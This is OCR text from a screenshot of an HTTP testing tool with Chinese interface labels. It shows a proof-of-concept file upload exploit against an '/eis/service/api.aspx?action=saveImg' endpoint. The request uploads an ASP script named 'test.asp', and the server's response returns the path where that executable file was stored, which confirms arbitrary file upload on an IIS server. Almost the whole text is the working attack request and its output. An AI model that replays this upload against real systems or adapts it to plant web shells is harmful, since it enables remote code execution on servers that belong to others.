 Request
数据包扫描
热加载
构造请求
1 POST /eis/service/api.aspx?action=saveImg HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/
109.0
4 Content-Length auto : 219
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Connection: close
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynUqjgvhmkL1dxpCV
10 Upgrade-Insecure-Requests: 1
11
12 ------WebKitFormBoundarynUqjgvhmkL1dxpCV
13 Content-Disposition: form-data; name="file"filename="test.asp"
14 Content-Type: text/html
15
16 <% response.write("Test")%>
17 ------WebKitFormBoundarynUqjgvhmkL1dxpCV--
Responses
63bytes / 47ms
美化
渲染
请输入定位响应
详 情
远端地址
3
8; 响应时间:47ms; 总耗时:79m
s; URL:http:/
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 X-AspNet-Version: 2.0.50727
7 Set-Cookie: ASP.NET_SessionId=3bc4kd55c1tqzw55s0qzjr55; path=/; HttpOnly
8 X-Powered-By: ASP.NET
9 Date: Tue, 24 Oct 2023 11:28:42 GMT
10 Connection: close
11 Content-Length: 63
12
13 /files/editor_img/20231024192842033407/20231024192842033407.asp